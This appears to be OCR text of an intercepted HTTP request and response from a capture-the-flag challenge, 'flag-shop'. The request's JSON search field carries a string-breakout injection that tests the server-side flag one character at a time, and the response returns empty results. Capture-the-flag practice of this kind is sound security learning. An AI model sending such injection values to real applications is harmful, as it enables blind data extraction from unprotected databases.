 1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 41
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"search":"')==this.flag.includes('fla1 "
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.2
3 Date: Fri, 16 Jun 2023 13:22:14 GMT
4 Content-Type: application/json
5 Content-Length: 26
6 Connection: close
7
8 {
"error":"",
"results":[
]
}
9